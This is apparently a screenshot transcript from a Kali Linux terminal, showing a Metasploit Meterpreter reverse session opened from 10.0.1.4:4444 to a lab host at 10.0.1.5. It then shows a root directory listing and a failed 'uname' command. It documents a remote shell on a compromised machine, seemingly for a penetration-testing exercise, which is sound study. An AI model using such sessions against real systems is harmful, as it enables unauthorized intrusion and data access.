 1 2 3 4 23:36
kali@kali: ~
File Actions Edit View Help
[*] Sending stage (58829 bytes) to 10.0.1.5
[*] Meterpreter session 1 opened (10.0.1.4:4444 → 10.0.1.5:33930) at 2024-03-20 23:33:43 +0100
meterpreter > ls
Listing: /
Mode Size Type Last modified Name
040666/rw-rw-rw- 4096 dir 2012-05-14 04:35:33 +0100 bin
040666/rw-rw-rw- 1024 dir 2012-05-14 04:36:28 +0100 boot
040666/rw-rw-rw- 4096 dir 2010-03-16 23:55:51 +0100 cdrom
040666/rw-rw-rw- 13540 dir 2024-03-20 22:44:35 +0100 dev
040666/rw-rw-rw- 4096 dir 2024-03-20 23:33:19 +0100 etc
100666/rw-rw-rw- 0 fil 2024-01-12 15:43:17 +0100 file.txt
040666/rw-rw-rw- 4096 dir 2010-04-16 07:16:02 +0100 home
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:40 +0100 initrd
100666/rw-rw-rw- 7929183 fil 2012-05-14 04:35:56 +0100 initrd.img
040666/rw-rw-rw- 4096 dir 2012-05-14 04:35:22 +0100 lib
040666/rw-rw-rw- 16384 dir 2010-03-16 23:55:15 +0100 lost+found
040666/rw-rw-rw- 4096 dir 2010-03-16 23:55:52 +0100 media
100666/rw-rw-rw- 36 fil 2024-03-02 19:17:42 +0100 message.txt
040666/rw-rw-rw- 4096 dir 2010-04-28 21:16:56 +0100 mnt
100666/rw-rw-rw- 13752 fil 2024-03-20 22:44:53 +0100 nohup.out
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:39 +0100 opt
040666/rw-rw-rw- 0 dir 2024-03-20 22:44:16 +0100 proc
040666/rw-rw-rw- 4096 dir 2024-03-20 22:44:53 +0100 root
040666/rw-rw-rw- 4096 dir 2012-05-14 02:54:53 +0100 sbin
040666/rw-rw-rw- 4096 dir 2010-03-16 23:57:38 +0100 srv
040666/rw-rw-rw- 0 dir 2024-03-20 22:44:17 +0100 sys
040666/rw-rw-rw- 4096 dir 2024-03-20 23:33:45 +0100 tmp
040666/rw-rw-rw- 4096 dir 2010-04-28 05:06:37 +0100 usr
040666/rw-rw-rw- 4096 dir 2010-03-17 15:08:23 +0100 var
100666/rw-rw-rw- 1987288 fil 2008-04-10 17:55:41 +0100 vmlinuz
meterpreter > uname -a
[-] Unknown command: uname